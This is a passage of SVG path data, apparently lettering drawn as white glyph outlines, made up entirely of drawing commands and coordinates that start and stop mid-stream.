59.3356 248.635 58.8823C249.302 58.4156 250.195 58.1423 251.315 58.0623C251.755 58.0356 252.175 58.0223 252.575 58.0223C252.989 58.0223 253.362 58.0289 253.695 58.0423V57.3423C253.695 56.9023 253.562 56.5823 253.295 56.3823C253.029 56.1689 252.655 56.0623 252.175 56.0623C251.749 56.0623 251.395 56.1689 251.115 56.3823C250.849 56.5823 250.669 56.9089 250.575 57.3623L247.975 56.9623C248.122 56.0689 248.555 55.3223 249.275 54.7223C249.995 54.1223 250.975 53.8223 252.215 53.8223C252.815 53.8223 253.375 53.8823 253.895 54.0023C254.415 54.1223 254.862 54.3223 255.235 54.6023C255.622 54.8689 255.922 55.2356 256.135 55.7023C256.362 56.1689 256.475 56.7423 256.475 57.4223V63.8223H253.815ZM253.695 59.8423C253.442 59.8289 253.149 59.8223 252.815 59.8223C252.482 59.8223 252.162 59.8289 251.855 59.8423C251.455 59.8689 251.122 59.9689 250.855 60.1423C250.589 60.3023 250.455 60.5489 250.455 60.8823C250.455 61.2156 250.575 61.4756 250.815 61.6623C251.069 61.8356 251.395 61.9223 251.795 61.9223C252.369 61.9223 252.829 61.7889 253.175 61.5223C253.522 61.2556 253.695 60.9023 253.695 60.4623V59.8423ZM268.919 64.2023C268.439 65.5756 267.893 66.5023 267.279 66.9823C266.679 67.4623 265.773 67.7023 264.559 67.7023H263.219V65.2023H264.239C264.693 65.2023 265.053 65.1356 265.319 65.0023C265.586 64.8689 265.793 64.6156 265.939 64.2423L265.979 64.1223L261.899 54.0223H265.099L267.499 60.6623L269.579 54.0223H272.539L268.919 64.2023ZM279.86 60.1223L282.46 60.4623C282.26 61.5423 281.78 62.4089 281.02 63.0623C280.273 63.7023 279.26 64.0223 277.98 64.0223C276.513 64.0223 275.34 63.5889 274.46 62.7223C273.58 61.8556 273.14 60.5956 273.14 58.9423C273.14 58.1156 273.26 57.3823 273.5 56.7423C273.74 56.1023 274.073 55.5689 274.5 55.1423C274.926 54.7156 275.44 54.3889 276.04 54.1623C276.64 53.9356 277.293 53.8223 278 53.8223C278.693 53.8223 279.3 53.9156 279.82 54.1023C280.34 54.2889 280.78 54.5356 281.14 54.8423C281.5 55.1489 281.786 55.5156 282 55.9423C282.213 56.3556 282.36 56.7889 282.44 57.2423L279.88 57.7223C279.786 57.3089 279.6 56.9489 279.32 56.6423C279.04 56.3223 278.613 56.1623 278.04 56.1623C277.4 56.1623 276.893 56.4023 276.52 56.8823C276.146 57.3489 275.96 58.0223 275.96 58.9023C275.96 59.7956 276.133 60.4823 276.48 60.9623C276.84 61.4423 277.346 61.6823 278 61.6823C278.573 61.6823 279 61.5356 279.28 61.2423C279.573 60.9489 279.766 60.5756 279.86 60.1223ZM284.189 63.8223V54.0223H293.309V63.8223H290.449V56.5223H287.049V63.8223H284.189ZM304.491 59.5423H297.891C297.945 60.3023 298.158 60.8689 298.531 61.2423C298.905 61.6156 299.398 61.8023 300.011 61.8023C300.598 61.8023 301.031 61.6689 301.311 61.4023C301.605 61.1223 301.798 60.8423 301.891 60.5623L304.431 61.0423C304.338 61.4156 304.178 61.7823 303.951 62.1423C303.738 62.5023 303.451 62.8223 303.091 63.1023C302.731 63.3689 302.291 63.5889 301.771 63.7623C301.265 63.9356 300.671 64.0223 299.991 64.0223C298.471 64.0223 297.278 63.5689 296.411 62.6623C295.558 61.7556 295.131 60.5089 295.131 58.9223C295.131 58.0823 295.258 57.3423 295.511 56.7023C295.765 56.0623 296.105 55.5289 296.531 55.1023C296.971 54.6756 297.485 54.3556 298.071 54.1423C298.658 53.9289 299.285 53.8223 299.951 53.8223C301.445 53.8223 302.571 54.2889 303.331 55.2223C304.105 56.1556 304.491 57.3756 304.491 58.8823V59.5423ZM299.951 56.0423C299.471 56.0423 299.051 56.1823 298.691 56.4623C298.331 56.7289 298.085 57.1689 297.951 57.7823H301.791C301.738 57.2089 301.551 56.7756 301.231 56.4823C300.911 56.1889 300.485 56.0423 299.951 56.0423ZM320.437 54.0223V63.8223H306.357V54.0223H309.217V61.3223H311.957V54.0223H314.817V61.3223H317.557V54.0223H320.437ZM322.861 63.8223V54.0223H325.721V57.5623H329.221V54.0223H332.081V63.8223H329.221V60.0423H325.721V63.8223H322.861ZM338.881 64.0223C337.361 64.0223 336.154 63.5689 335.261 62.6623C334.367 61.7423 333.921 60.4889 333.921 58.9023C333.921 57.3156 334.367 56.0756 335.261 55.1823C336.154 54.2756 337.361 53.8223 338.881 53.8223C340.427 53.8223 341.641 54.2756 342.521 55.1823C343.401 56.0756 343.841 57.3156 343.841 58.9023C343.841 60.4889 343.401 61.7423 342.521 62.6623C341.641 63.5689 340.427 64.0223 338.881 64.0223ZM338.881 61.6623C339.534 61.6623 340.054 61.4289 340.441 60.9623C340.827 60.4956 341.021 59.8089 341.021 58.9023C341.021 57.9956 340.827 57.3156 340.441 56.8623C340.054 56.4089 339.534 56.1823 338.881 56.1823C338.241 56.1823 337.721 56.4089 337.321 56.8623C336.934 57.3023 336.741 57.9823 336.741 58.9023C336.741 59.8089 336.934 60.4956 337.321 60.9623C337.721 61.4289 338.241 61.6623 338.881 61.6623ZM110.26 78.8223C110.873 78.8223 111.333 78.7356 111.64 78.5623C111.96 78.3756 112.12 78.1223 112.12 77.8023C112.12 77.4689 112.007 77.2289 111.78 77.0823C111.553 76.9223 111.167 76.8423 110.62 76.8423H109.06V74.9423H110.56C111.053 74.9423 111.407 74.8689 111.62 74.7223C111.847 74.5623 111.96 74.3289 111.96 74.0223C111.96 73.7289 111.827 73.4889 111.56 73.3023C111.293 73.1156 110.893 73.0223 110.36 73.0223C109.72 73.0223 109.227 73.1623 108.88 73.4423C108.547 73.7223 108.32 74.1089 108.2 74.6023L105.66 74.1223C105.86 73.0823 106.367 72.2756 107.18 71.7023C107.993 71.1156 109.053 70.8223 110.36 70.8223C111.747 70.8223 112.807 71.0823 113.54 71.6023C114.287 72.1089 114.66 72.8223 114.66 73.7423C114.66 74.2089 114.527 74.6223 114.26 74.9823C113.993 75.3289 113.607 75.5889 113.1 75.7623C113.633 75.8823 114.06 76.1156 114.38 76.4623C114.713 76.7956 114.88 77.2889 114.88 77.9423C114.88 78.9156 114.467 79.6756 113.64 80.2223C112.827 80.7556 111.7 81.0223 110.26 81.0223C108.833 81.0223 107.727 80.7156 106.94 80.1023C106.167 79.4889 105.713 78.6356 105.58 77.5423L108.16 77.2023C108.227 77.6956 108.427 78.0889 108.76 78.3823C109.107 78.6756 109.607 78.8223 110.26 78.8223ZM122.487 80.8223V79.7223C122.181 80.1489 121.781 80.4756 121.287 80.7023C120.794 80.9156 120.247 81.0223 119.647 81.0223C118.714 81.0223 117.927 80.7689 117.287 80.2623C116.647 79.7556 116.327 79.0356 116.327 78.1023C116.327 77.0756 116.654 76.3356 117.307 75.8823C117.974 75.4156 118.867 75.1423 119.987 75.0623C120.427 75.0356 120.847 75.0223 121.247 75.0223C121.661 75.0223 122.034 75.0289 122.367 75.0423V74.3423C122.367 73.9023 122.234 73.5823 121.967 73.3823C121.701 73.1689 121.327 73.0623 120.847 73.0623C120.421 73.0623 120.067 73.1689 119.787 73.3823C119.521 73.5823 119.341 73.9089 119.247 74.3623L116.647 73.9623C116.794 73.0689 117.227 72.3223 117.947 71.7223C118.667 71.1223 119.647 70.8223 120.887 70.8223C121.487 70.8223 122.047 70.8823 122.567 71.0023C123.087 71.1223 123.534 71.3223 123.907 71.6023C124.294 71.8689 124.594 72.2356 124.807 72.7023C125.034 73.1689 125.147 73.7423 125.147 74.4223V80.8223H122.487ZM122.367 76.8423C122.114 76.8289 121.821 76.8223 121.487 76.8223C121.154 76.8223 120.834 76.8289 120.527 76.8423C120.127 76.8689 119.794 76.9689 119.527 77.1423C119.261 77.3023 119.127 77.5489 119.127 77.8823C119.127 78.2156 119.247 78.4756 119.487 78.6623C119.741 78.8356 120.067 78.9223 120.467 78.9223C121.041 78.9223 121.501 78.7889 121.847 78.5223C122.194 78.2556 122.367 77.9023 122.367 77.4623V76.8423ZM127.509 80.8223V71.0223H132.169C133.329 71.0223 134.229 71.2356 134.869 71.6623C135.509 72.0756 135.829 72.7223 135.829 73.6023C135.829 74.0023 135.729 74.4023 135.529 74.8023C135.342 75.1889 134.982 75.5023 134.449 75.7423C135.022 75.9156 135.436 76.1956 135.689 76.5823C135.956 76.9556 136.089 77.4289 136.089 78.0023C136.089 78.8823 135.796 79.5756 135.209 80.0823C134.622 80.5756 133.709 80.8223 132.469 80.8223H127.509ZM131.909 73.0623H130.249V74.9023H131.929C132.369 74.9023 132.689 74.8356 132.889 74.7023C133.089 74.5689 133.189 74.3356 133.189 74.0023C133.189 73.6689 133.096 73.4289 132.909 73.2823C132.736 73.1356 132.402 73.0623 131.909 73.0623ZM132.189 76.8423H130.249V78.7823H132.189C132.656 78.7823 132.982 78.7089 133.169 78.5623C133.356 78.4023 133.449 78.1556 133.449 77.8223C133.449 77.4756 133.349 77.2289 133.149 77.0823C132.962 76.9223 132.642 76.8423 132.189 76.8423ZM146.698 76.5423H140.098C140.152 77.3023 140.365 77.8689 140.738 78.2423C141.112 78.6156 141.605 78.8023 142.218 78.8023C142.805 78.8023 143.238 78.6689 143.518 78.4023C143.812 78.1223 144.005 77.8423 144.098 77.5623L146.638 78.0423C146.545 78.4156 146.385 78.7823 146.158 79.1423C145.945 79.5023 145.658 79.8223 145.298 80.1023C144.938 80.3689 144.498 80.5889 143.978 80.7623C143.472 80.9356 142.878 81.0223 142.198 81.0223C140.678 81.0223 139.485 80.5689 138.618 79.6623C137.765 78.7556 137.338 77.5089 137.338 75.9223C137.338 75.0823 137.465 74.3423 137.718 73.7023C137.972 73.0623 138.312 72.5289 138.738 72.1023C139.178 71.6756 139.692 71.3556 140.278 71.1423C140.865 70.9289 141.492 70.8223 142.158 70.8223C143.652 70.8223 144.778 71.2889 145.538 72.2223C146.312 73.1556 146.698 74.3756 146.698 75.8823V76.5423ZM142.158 73.0423C141.678 73.0423 141.258 73.1823 140.898 73.4623C140.538 73.7289 140.292 74.1689 140.158 74.7823H143.998C143.945 74.2089 143.758 73.7756 143.438 73.4823C143.118 73.1889 142.692 73.0423 142.158 73.0423ZM148.564 84.7023V71.0223H151.364V72.1823C151.657 71.7823 152.057 71.4556 152.564 71.2023C153.07 70.9489 153.65 70.8223 154.304 70.8223C154.89 70.8223 155.43 70.9289 155.924 71.1423C156.43 71.3556 156.864 71.6756 157.224 72.1023C157.597 72.5156 157.89 73.0356 158.104 73.6623C158.317 74.2889 158.424 75.0156 158.424 75.8423C158.424 76.6956 158.31 77.4489 158.084 78.1023C157.857 78.7423 157.544 79.2823 157.144 79.7223C156.744 80.1489 156.27 80.4756 155.724 80.7023C155.177 80.9156 154.59 81.0223 153.964 81.0223C153.43 81.0223 152.944 80.9489 152.504 80.8023C152.077 80.6423 151.717 80.4223 151.424 80.1423V84.7023H148.564ZM151.424 76.7023C151.424 77.2623 151.61 77.7223 151.984 78.0823C152.357 78.4423 152.857 78.6223 153.484 78.6223C154.124 78.6223 154.624 78.3889 154.984 77.9223C155.357 77.4423 155.544 76.7689 155.544 75.9023C155.544 75.0623 155.357 74.4089 154.984 73.9423C154.624 73.4623 154.124 73.2223 153.484 73.2223C152.87 73.2223 152.37 73.4089 151.984 73.7823C151.61 74.1556 151.424 74.6489 151.424 75.2623V76.7023ZM174.363 71.0223V80.8223H160.283V71.0223H163.143V78.3223H165.883V71.0223H168.743V78.3223H171.483V71.0223H174.363ZM179.606 80.8223H176.786V71.0223H179.566V77.0223L183.206 71.0223H186.146V80.8223H183.366V74.7623L179.606 80.8223ZM189.504 76.6223C189.517 76.2489 189.524 75.8156 189.524 75.3223C189.537 74.8289 189.544 74.3289 189.544 73.8223C189.557 73.3023 189.564 72.7956 189.564 72.3023C189.564 71.8089 189.564 71.3823 189.564 71.0223H197.644V80.8223H194.764V73.5223H192.164C192.164 73.8156 192.157 74.1356 192.144 74.4823C192.144 74.8156 192.137 75.1489 192.124 75.4823C192.124 75.8156 192.117 76.1423 192.104 76.4623C192.104 76.7689 192.097 77.0356 192.084 77.2623C192.057 78.5423 191.824 79.4556 191.384 80.0023C190.944 80.5489 190.11 80.8223 188.884 80.8223H187.604V78.3223H188.184C188.677 78.3223 189.01 78.2089 189.184 77.9823C189.37 77.7556 189.477 77.3023 189.504 76.6223ZM200.128 75.3823C200.128 74.3423 200.241 73.3556 200.468 72.4223C200.708 71.4756 201.034 70.6023 201.448 69.8023C201.874 69.0023 202.374 68.2689 202.948 67.6023C203.534 66.9223 204.168 66.3223 204.848 65.8023L206.388 67.5823C205.388 68.4623 204.554 69.5823 203.888 70.9423C203.234 72.2889 202.908 73.7689 202.908 75.3823C202.908 76.8756 203.201 78.3223 203.788 79.7223C204.388 81.1089 205.248 82.2823 206.368 83.2423L204.828 85.0423C203.441 84.0023 202.308 82.6356 201.428 80.9423C200.561 79.2489 200.128 77.3956 200.128 75.3823ZM214.108 80.8223V79.7223C213.802 80.1489 213.402 80.4756 212.908 80.7023C212.415 80.9156 211.868 81.0223 211.268 81.0223C210.335 81.0223 209.548 80.7689 208.908 80.2623C208.268 79.7556 207.948 79.0356 207.948 78.1023C207.948 77.0756 208.275 76.3356 208.928 75.8823C209.595 75.4156 210.488 75.1423 211.608 75.0623C212.048 75.0356 212.468 75.0223 212.868 75.0223C213.282 75.0223 213.655 75.0289 213.988 75.0423V74.3423C213.988 73.9023 213.855 73.5823 213.588 73.3823C213.322 73.1689 212.948 73.0623 212.468 73.0623C212.042 73.0623 211.688 73.1689 211.408 73.3823C211.142 73.5823 210.962 73.9089 210.868 74.3623L208.268 73.9623C208.415 73.0689 208.848 72.3223 209.568 71.7223C210.288 71.1223 211.268 70.8223 212.508 70.8223C213.108 70.8223 213.668 70.8823 214.188 71.0023C214.708 71.1223 215.155 71.3223 215.528 71.6023C215.915 71.8689 216.215 72.2356 216.428 72.7023C216.655 73.1689 216.768 73.7423 216.768 74.4223V80.8223H214.108ZM213.988 76.8423C213.735 76.8289 213.442 76.8223 213.108 76.8223C212.775 76.8223 212.455 76.8289 212.148 76.8423C211.748 76.8689 211.415 76.9689 211.148 77.1423C210.882 77.3023 210.748 77.5489 210.748 77.8823C210.748 78.2156 210.868 78.4756 211.108 78.6623C211.362 78.8356 211.688 78.9223 212.088 78.9223C212.662 78.9223 213.122 78.7889 213.468 78.5223C213.815 78.2556 213.988 77.9023 213.988 77.4623V76.8423ZM224.861 75.4623C224.861 76.4756 224.741 77.4489 224.501 78.3823C224.275 79.3156 223.948 80.1823 223.521 80.9823C223.108 81.7956 222.615 82.5423 222.041 83.2223C221.468 83.9156 220.841 84.5223 220.161 85.0423L218.601 83.2423C219.095 82.8023 219.555 82.2889 219.981 81.7023C220.408 81.1289 220.775 80.5089 221.081 79.8423C221.388 79.1756 221.628 78.4689 221.801 77.7223C221.975 76.9756 222.061 76.2223 222.061 75.4623C222.061 73.9023 221.768 72.4423 221.181 71.0823C220.595 69.7223 219.741 68.5623 218.621 67.6023L220.181 65.8023C221.555 66.8423 222.675 68.1889 223.541 69.8423C224.421 71.4956 224.861 73.3689 224.861 75.4623ZM235.795 81.0223C234.275 81.0223 233.068 80.5689 232.175 79.6623C231.282 78.7423 230.835 77.4889 230.835 75.9023C230.835 74.3156 231.282 73.0756 232.175 72.1823C233.068 71.2756 234.275 70.8223 235.795 70.8223C237.342 70.8223 238.555 71.2756 239.435 72.1823C240.315 73.0756 240.755 74.3156 240.755 75.9023C240.755 77.4889 240.315 78.7423 239.435 79.6623C238.555 80.5689 237.342 81.0223 235.795 81.0223ZM235.795 78.6623C236.448 78.6623 236.968 78.4289 237.355 77.9623C237.742 77.4956 237.935 76.8089 237.935 75.9023C237.935 74.9956 237.742 74.3156 237.355 73.8623C236.968 73.4089 236.448 73.1823 235.795 73.1823C235.155 73.1823 234.635 73.4089 234.235 73.8623C233.848 74.3023 233.655 74.9823 233.655 75.9023C233.655 76.8089 233.848 77.4956 234.235 77.9623C234.635 78.4289 235.155 78.6623 235.795 78.6623ZM242.587 80.8223V71.0223H245.447V74.5623H248.947V71.0223H251.807V80.8223H248.947V77.0423H245.447V80.8223H242.587ZM255.187 76.6223C255.201 76.2489 255.207 75.8156 255.207 75.3223C255.221 74.8289 255.227 74.3289 255.227 73.8223C255.241 73.3023 255.247 72.7956 255.247 72.3023C255.247 71.8089 255.247 71.3823 255.247 71.0223H263.327V80.8223H260.447V73.5223H257.847C257.847 73.8156 257.841 74.1356 257.827 74.4823C257.827 74.8156 257.821 75.1489 257.807 75.4823C257.807 75.8156 257.801 76.1423 257.787 76.4623C257.787 76.7689 257.781 77.0356 257.767 77.2623C257.741 78.5423 257.507 79.4556 257.067 80.0023C256.627 80.5489 255.794 80.8223 254.567 80.8223H253.287V78.3223H253.867C254.361 78.3223 254.694 78.2089 254.867 77.9823C255.054 77.7556 255.161 77.3023 255.187 76.6223ZM271.491 80.8223V79.7223C271.185 80.1489 270.785 80.4756 270.291 80.7023C269.798 80.9156 269.251 81.0223 268.651 81.0223C267.718 81.0223 266.931 80.7689 266.291 80.2623C265.651 79.7556 265.331 79.0356 265.331 78.1023C265.331 77.0756 265.658 76.3356 266.311 75.8823C266.978 75.4156 267.871 75.1423 268.991 75.0623C269.431 75.0356 269.851 75.0223 270.251 75.0223C270.665 75.0223 271.038 75.0289 271.371 75.0423V74.3423C271.371 73.9023 271.238 73.5823 270.971 73.3823C270.705 73.1689 270.331 73.0623 269.851 73.0623C269.425 73.0623 269.071 73.1689 268.791 73.3823C268.525 73.5823 268.345 73.9089 268.251 74.3623L265.651 73.9623C265.798 73.0689 266.231 72.3223 266.951 71.7223C267.671 71.1223 268.651 70.8223 269.891 70.8223C270.491 70.8223 271.051 70.8823 271.571 71.0023C272.091 71.1223 272.538 71.3223 272.911 71.6023C273.298 71.8689 273.598 72.2356 273.811 72.7023C274.038 73.1689 274.151 73.7423 274.151 74.4223V80.8223H271.491ZM271.371 76.8423C271.118 76.8289 270.825 76.8223 270.491 76.8223C270.158 76.8223 269.838 76.8289 269.531 76.8423C269.131 76.8689 268.798 76.9689 268.531 77.1423C268.265 77.3023 268.131 77.5489 268.131 77.8823C268.131 78.2156 268.251 78.4756 268.491 78.6623C268.745 78.8356 269.071 78.9223 269.471 78.9223C270.045 78.9223 270.505 78.7889 270.851 78.5223C271.198 78.2556 271.371 77.9023 271.371 77.4623V76.8423ZM279.333 80.8223H276.513V71.0223H279.293V77.0223L282.933 71.0223H285.873V80.8223H283.093V74.7623L279.333 80.8223ZM281.193 70.4023C279.886 70.4023 278.986 70.1156 278.493 69.5423C278 68.9556 277.746 68.2023 277.733 67.2823H279.953C279.966 67.7623 280.066 68.1156 280.253 68.3423C280.453 68.5556 280.766 68.6623 281.193 68.6623C281.606 68.6623 281.9 68.5556 282.073 68.3423C282.246 68.1156 282.34 67.7623 282.353 67.2823H284.613C284.613 68.2023 284.36 68.9556 283.853 69.5423C283.36 70.1156 282.473 70.4023 281.193 70.4023ZM288.29 80.8223V71.0223H291.15V74.5623H294.65V71.0223H297.51V80.8223H294.65V77.0423H291.15V80.8223H288.29ZM305.57 76.5623H299.59V74.0623H305.57V76.5623ZM307.646 80.8223V71.0223H310.506V74.6623H311.646L313.906 71.0223H317.046L314.066 75.6023L317.206 80.8223H314.006L311.646 76.8623H310.506V80.8223H307.646ZM324.368 81.2023C323.888 82.5756 323.342 83.5023 322.728 83.9823C322.128 84.4623 321.222 84.7023 320.008 84.7023H318.668V82.2023H319.688C320.142 82.2023 320.502 82.1356 320.768 82.0023C321.035 81.8689 321.242 81.6156 321.388 81.2423L321.428 81.1223L317.348 71.0223H320.548L322.948 77.6623L325.028 71.0223H327.988L324.368 81.2023ZM329.306 84.7023V71.0223H332.106V72.1823C332.399 71.7823 332.799 71.4556 333.306 71.2023C333.813 70.9489 334.393 70.8223 335.046 70.8223C335.633 70.8223 336.173 70.9289 336.666 71.1423C337.173 71.3556 337.606 71.6756 337.966 72.1023C338.339 72.5156 338.633 73.0356 338.846 73.6623C339.059 74.2889 339.166 75.0156 339.166 75.8423C339.166 76.6956 339.053 77.4489 338.826 78.1023C338.599 78.7423 338.286 79.2823 337.886 79.7223C337.486 80.1489 337.013 80.4756 336.466 80.7023C335.919 80.9156 335.333 81.0223 334.706 81.0223C334.173 81.0223 333.686 80.9489 333.246 80.8023C332.819 80.6423 332.459 80.4223 332.166 80.1423V84.7023H329.306ZM332.166 76.7023C332.166 77.2623 332.353 77.7223 332.726 78.0823C333.099 78.4423 333.599 78.6223 334.226 78.6223C334.866 78.6223 335.366 78.3889 335.726 77.9223C336.099 77.4423 336.286 76.7689 336.286 75.9023C336.286 75.0623 336.099 74.4089 335.726 73.9423C335.366 73.4623 334.866 73.2223 334.226 73.2223C333.613 73.2223 333.113 73.4089 332.726 73.7823C332.353 74.1556 332.166 74.6489 332.166 75.2623V76.7023ZM347.145 77.1223L349.745 77.4623C349.545 78.5423 349.065 79.4089 348.305 80.0623C347.558 80.7023 346.545 81.0223 345.265 81.0223C343.798 81.0223 342.625 80.5889 341.745 79.7223C340.865 78.8556 340.425 77.5956 340.425 75.9423C340.425 75.1156 340.545 74.3823 340.785 73.7423C341.025 73.1023 341.358 72.5689 341.785 72.1423C342.211 71.7156 342.725 71.3889 343.325 71.1623C343.925 70.9356 344.578 70.8223 345.285 70.8223C345.978 70.8223 346.585 70.9156 347.105 71.1023C347.625 71.2889 348.065 71.5356 348.425 71.8423C348.785 72.1489 349.071 72.5156 349.285 72.9423C349.498 73.3556 349.645 73.7889 349.725 74.2423L347.165 74.7223C347.071 74.3089 346.885 73.9489 346.605 73.6423C346.325 73.3223 345.898 73.1623 345.325 73.1623C344.685 73.1623 344.178 73.4023 343.805 73.8823C343.431 74.3489 343.245 75.0223 343.245 75.9023C343.245 76.7956 343.418 77.4823 343.765 77.9623C344.125 78.4423 344.631 78.6823 345.285 78.6823C345.858 78.6823 346.285 78.5356 346.565 78.2423C346.858 77.9489 347.051 77.5756 347.145 77.1223Z" fill="white"></path> <path d="M112.602 88.3423H115.542L112.722 92.9223L115.542 97.5423H112.622L109.762 92.9223L112.602 88.3423ZM117.462 88.3423H120.422L117.602 92.9223L120.442 97.5423H117.482L114.622 92.9223L117.462 88.3423ZM122.45 97.8223V88.0223H131.57V97.8223H128.71V90.5223H125.31V97.8223H122.45ZM134.013 101.702V88.0223H136.813V89.1823C137.106 88.7823 137.506 88.4556 138.013 88.2023C138.52 87.9489 139.1 87.8223 139.753 87.8223C140.34 87.8223 140.88 87.9289 141.373 88.1423C141.88 88.3556 142.313 88.6756 142.673 89.1023C143.046 89.5156 143.34 90.0356 143.553 90.6623C143.766 91.2889 143.873 92.0156 143.873 92.8423C143.873 93.6956 143.76 94.4489 143.533 95.1023C143.306 95.7423 142.993 96.2823 142.593 96.7223C142.193 97.1489 141.72 97.4756 141.173 97.7023C140.626 97.9156 140.04 98.0223 139.413 98.0223C138.88 98.0223 138.393 97.9489 137.953 97.8023C137.526 97.6423 137.166 97.4223 136.873 97.1423V101.702H134.013ZM136.873 93.7023C136.873 94.2623 137.06 94.7223 137.433 95.0823C137.806 95.4423 138.306 95.6223 138.933 95.6223C139.573 95.6223 140.073 95.3889 140.433 94.9223C140.806 94.4423 140.993 93.7689 140.993 92.9023C140.993 92.0623 140.806 91.4089 140.433 90.9423C140.073 90.4623 139.573 90.2223 138.933 90.2223C138.32 90.2223 137.82 90.4089 137.433 90.7823C137.06 91.1556 136.873 91.6489 136.873 92.2623V93.7023ZM150.092 98.0223C148.572 98.0223 147.365 97.5689 146.472 96.6623C145.578 95.7423 145.132 94.4889 145.132 92.9023C145.132 91.3156 145.578 90.0756 146.472 89.1823C147.365 88.2756 148.572 87.8223 150.092 87.8223C151.638 87.8223 152.852 88.2756 153.732 89.1823C154.612 90.0756 155.052 91.3156 155.052 92.9023C155.052 94.4889 154.612 95.7423 153.732 96.6623C152.852 97.5689 151.638 98.0223 150.092 98.0223ZM150.092 95.6623C150.745 95.6623 151.265 95.4289 151.652 94.9623C152.038 94.4956 152.232 93.8089 152.232 92.9023C152.232 91.9956 152.038 91.3156 151.652 90.8623C151.265 90.4089 150.745 90.1823 150.092 90.1823C149.452 90.1823 148.932 90.4089 148.532 90.8623C148.145 91.3023 147.952 91.9823 147.952 92.9023C147.952 93.8089 148.145 94.4956 148.532 94.9623C148.932 95.4289 149.452 95.6623 150.092 95.6623ZM164.444 84.2223V87.8823C164.471 87.8956 164.504 87.9023 164.544 87.9023C164.584 87.9023 164.617 87.9023 164.644 87.9023C165.417 87.9289 166.131 88.0489 166.784 88.2623C167.437 88.4623 167.997 88.7623 168.464 89.1623C168.944 89.5623 169.311 90.0756 169.564 90.7023C169.831 91.3156 169.964 92.0423 169.964 92.8823C169.964 93.7223 169.831 94.4623 169.564 95.1023C169.311 95.7289 168.944 96.2489 168.464 96.6623C167.997 97.0756 167.431 97.3889 166.764 97.6023C166.111 97.8156 165.391 97.9356 164.604 97.9623C164.577 97.9623 164.551 97.9623 164.524 97.9623C164.497 97.9623 164.471 97.9623 164.444 97.9623V101.702H161.644V97.9623H161.624C160.837 97.9356 160.117 97.8156 159.464 97.6023C158.811 97.3889 158.244 97.0756 157.764 96.6623C157.297 96.2489 156.931 95.7289 156.664 95.1023C156.411 94.4756 156.284 93.7423 156.284 92.9023C156.284 92.0623 156.417 91.3289 156.684 90.7023C156.951 90.0756 157.317 89.5623 157.784 89.1623C158.251 88.7623 158.811 88.4623 159.464 88.2623C160.131 88.0489 160.857 87.9289 161.644 87.9023V84.2223H164.444ZM164.724 90.1823C164.671 90.1823 164.617 90.1823 164.564 90.1823C164.524 90.1689 164.477 90.1623 164.424 90.1623V95.6823C164.477 95.6823 164.524 95.6823 164.564 95.6823C164.617 95.6689 164.671 95.6623 164.724 95.6623C165.471 95.6223 166.057 95.3823 166.484 94.9423C166.911 94.4889 167.124 93.8089 167.124 92.9023C167.124 92.0089 166.904 91.3423 166.464 90.9023C166.037 90.4623 165.457 90.2223 164.724 90.1823ZM161.504 95.6623C161.531 95.6623 161.557 95.6623 161.584 95.6623C161.624 95.6623 161.657 95.6623 161.684 95.6623V90.1823C161.657 90.1823 161.631 90.1823 161.604 90.1823C161.577 90.1823 161.551 90.1823 161.524 90.1823C160.804 90.2223 160.217 90.4623 159.764 90.9023C159.324 91.3423 159.104 92.0089 159.104 92.9023C159.104 93.8089 159.317 94.4889 159.744 94.9423C160.184 95.3823 160.771 95.6223 161.504 95.6623ZM180.546 93.5423H173.946C173.999 94.3023 174.213 94.8689 174.586 95.2423C174.959 95.6156 175.453 95.8023 176.066 95.8023C176.653 95.8023 177.086 95.6689 177.366 95.4023C177.659 95.1223 177.853 94.8423 177.946 94.5623L180.486 95.0423C180.393 95.4156 180.233 95.7823 180.006 96.1423C179.793 96.5023 179.506 96.8223 179.146 97.1023C178.786 97.3689 178.346 97.5889 177.826 97.7623C177.319 97.9356 176.726 98.0223 176.046 98.0223C174.526 98.0223 173.333 97.5689 172.466 96.6623C171.613 95.7556 171.186 94.5089 171.186 92.9223C171.186 92.0823 171.313 91.3423 171.566 90.7023C171.819 90.0623 172.159 89.5289 172.586 89.1023C173.026 88.6756 173.539 88.3556 174.126 88.1423C174.713 87.9289 175.339 87.8223 176.006 87.8223C177.499 87.8223 178.626 88.2889 179.386 89.2223C180.159 90.1556 180.546 91.3756 180.546 92.8823V93.5423ZM176.006 90.0423C175.526 90.0423 175.106 90.1823 174.746 90.4623C174.386 90.7289 174.139 91.1689 174.006 91.7823H177.846C177.793 91.2089 177.606 90.7756 177.286 90.4823C176.966 90.1889 176.539 90.0423 176.006 90.0423ZM188.531 94.1223L191.131 94.4623C190.931 95.5423 190.451 96.4089 189.691 97.0623C188.945 97.7023 187.931 98.0223 186.651 98.0223C185.185 98.0223 184.011 97.5889 183.131 96.7223C182.251 95.8556 181.811 94.5956 181.811 92.9423C181.811 92.1156 181.931 91.3823 182.171 90.7423C182.411 90.1023 182.745 89.5689 183.171 89.1423C183.598 88.7156 184.111 88.3889 184.711 88.1623C185.311 87.9356 185.965 87.8223 186.671 87.8223C187.365 87.8223 187.971 87.9156 188.491 88.1023C189.011 88.2889 189.451 88.5356 189.811 88.8423C190.171 89.1489 190.458 89.5156 190.671 89.9423C190.885 90.3556 191.031 90.7889 191.111 91.2423L188.551 91.7223C188.458 91.3089 188.271 90.9489 187.991 90.6423C187.711 90.3223 187.285 90.1623 186.711 90.1623C186.071 90.1623 185.565 90.4023 185.191 90.8823C184.818 91.3489 184.631 92.0223 184.631 92.9023C184.631 93.7956 184.805 94.4823 185.151 94.9623C185.511 95.4423 186.018 95.6823 186.671 95.6823C187.245 95.6823 187.671 95.5356 187.951 95.2423C188.245 94.9489 188.438 94.5756 188.531 94.1223ZM198.981 94.1223L201.581 94.4623C201.381 95.5423 200.901 96.4089 200.141 97.0623C199.394 97.7023 198.381 98.0223 197.101 98.0223C195.634 98.0223 194.461 97.5889 193.581 96.7223C192.701 95.8556 192.261 94.5956 192.261 92.9423C192.261 92.1156 192.381 91.3823 192.621 90.7423C192.861 90.1023 193.194 89.5689 193.621 89.1423C194.047 88.7156 194.561 88.3889 195.161 88.1623C195.761 87.9356 196.414 87.8223 197.121 87.8223C197.814 87.8223 198.421 87.9156 198.941 88.1023C199.461 88.2889 199.901 88.5356 200.261 88.8423C200.621 89.1489 200.907 89.5156 201.121 89.9423C201.334 90.3556 201.481 90.7889 201.561 91.2423L199.001 91.7223C198.907 91.3089 198.721 90.9489 198.441 90.6423C198.161 90.3223 197.734 90.1623 197.161 90.1623C196.521 90.1623 196.014 90.4023 195.641 90.8823C195.267 91.3489 195.081 92.0223 195.081 92.9023C195.081 93.7956 195.254 94.4823 195.601 94.9623C195.961 95.4423 196.467 95.6823 